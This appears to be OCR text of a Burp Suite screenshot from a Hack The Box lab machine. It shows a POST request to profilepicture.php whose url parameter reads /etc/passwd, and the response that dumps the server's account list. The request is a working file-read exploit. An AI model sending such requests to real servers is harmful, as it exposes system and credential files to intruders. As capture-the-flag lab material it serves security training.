 Send Cancel < > Target: http://backup.forwardslash.htb ?
Request
Raw Params Headers Hex
POST /profilepicture.php HTTP/1.1
Host: backup.forwardslash.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://backup.forwardslash.htb/profilepicture.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Origin: http://backup.forwardslash.htb
DNT: 1
Connection: close
Cookie: PHPSESSID=2kak30s5d76prbeka711p05h46
Upgrade-Insecure-Requests: 1
url=%2Fetc%2Fpasswd
Response
Raw Headers Hex HTML Render
<font style="color:red">Thishasallbeendisabledwhilewetrytogetbackonourfeetafterthe
hack.<br><b>-Pain</b></font>
</div>
<form action="/profilepicture.php" method="post">
URL:
<input type="text" name="url" disabled style="width:600px"><br>
<input style="width:200px" type="submit" value="Submit" disabled>
</form>
</body>
</html>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemdNetworkManagement,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemdResolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pain:x:1000:1000:pain:/home/pain:/bin/bash
chiv:x:1001:1001:Chivato,,,:/home/chiv:/bin/bash
mysql:x:111:113:MySQLServer,,,:/nonexistent:/bin/false